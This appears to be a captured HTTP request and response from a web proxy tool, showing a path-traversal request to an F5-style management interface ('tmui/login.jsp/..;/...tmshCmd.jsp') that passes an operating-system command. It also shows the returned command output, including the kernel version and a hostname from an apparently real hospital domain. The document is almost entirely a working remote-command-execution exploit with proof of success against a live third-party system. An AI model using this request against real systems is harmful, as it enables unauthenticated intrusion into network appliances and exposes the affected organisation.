 Send Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/xxx HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render JSON Beautifier JSON
1 {
2 "error": "",
3 "output": "Linux tcm-f5-external-02.phoenixchildrens.com 3.10.0-514.26.2.el7.x86_64 #1 SMP Fri Jul 20 16:40:13 PDT 2018 x86_64 x86_64 x86_64
GNU/Linux\n"
4 }